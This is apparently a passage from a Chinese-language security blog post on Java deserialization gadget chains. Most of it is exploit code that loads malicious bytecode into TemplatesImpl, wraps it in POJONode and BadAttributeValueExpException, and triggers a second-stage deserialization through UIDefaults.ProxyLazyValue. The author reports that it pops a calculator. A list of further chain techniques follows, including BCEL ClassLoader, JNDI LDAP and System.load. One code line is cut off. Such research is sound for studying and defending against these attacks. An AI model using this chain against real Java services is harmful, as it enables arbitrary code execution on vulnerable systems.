 后来发现如果用 SwingLazyValue + MethodUtils, 有时候 JVM 会直接 crash, 不知道什么情况, 很玄学
于是换成了 ProxyLazyValue, 倒是没有出现 crash
Java
1 TemplatesImpl templatesImpl = new TemplatesImpl();
2 ClassPool pool = ClassPool.getDefault();
3 CtClass clazz = pool.get(TemplatesEvilClass.class.getName());
4
5 Reflection.setFieldValue(templatesImpl, "_name", "Hello");
6 Reflection.setFieldValue(templatesImpl, "_bytecodes", new byte[][]{clazz.toBytecode()});
7 Reflection.setFieldValue(templatesImpl, "_tfactory", new TransformerFactoryImpl());
8
9 POJONode pojoNode = new POJONode(templatesImpl);
10 BadAttributeValueExpException poc = new BadAttributeValueExpException(null);
11 Reflection.setFieldValue(poc, "val", pojoNode);
12
13 byte[] data = Serialization.serialize(poc);
14
15 UIDefaults.ProxyLazyValue proxyLazyValue = new UIDefaults.ProxyLazyValue(SerializationUtils.class.getName(), "deserialize",
16
17 Field accField = UIDefaults.ProxyLazyValue.class.getDeclaredField("acc");
18 accField.setAccessible(true);
19 accField.set(proxyLazyValue, null);
20
21 UIDefaults u1 = new UIDefaults();
22 UIDefaults u2 = new UIDefaults();
23 u1.put("aaa", proxyLazyValue);
24 u2.put("aaa", proxyLazyValue);
25
26 HashMap map = HashColl.makeMap(u1, u2);
不过有时候会出现打不了的情况, 但重启之后反而又能弹计算器, 总之很玄学
BCEL ClassLoader
JNDI LDAP 反序列化 + POJONode
TemplatesImpl
POJONode 触发 UnixPrintService
JavaUtils.writeBytesToFilename +
System.load
SerializationUtils 二次反序列化 +
POJONode 触发 TemplatesImpl
一种失败的利用思路探索
小记